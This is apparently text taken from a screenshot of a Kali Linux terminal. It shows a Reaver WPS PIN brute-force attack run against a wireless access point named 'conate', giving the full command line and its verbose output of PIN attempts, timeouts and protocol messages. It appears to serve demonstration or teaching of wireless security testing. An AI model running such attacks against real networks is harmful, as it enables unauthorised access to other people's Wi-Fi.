 wafw00f wait wall wapiti wash watch
root@kali:~# reaver -i mon1 -b 5C:63:BF:BA:44:DC -a -S -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 5C:63:BF:BA:44:DC
[+] Switching mon1 to channel 4
[+] Associated with 5C:63:BF:BA:44:DC (ESSID: conate)
[+] Trying pin 12345670
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[!] WARNING: Receive timeout occurred
[+] Sending WSC NACK
[!] WPS transaction failed (code: 0x02), re-trying last pin
[+] Trying pin 12345670
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M1 message
KALI LINUX
The quieter you become, the more you are able to hear
root@kali: ~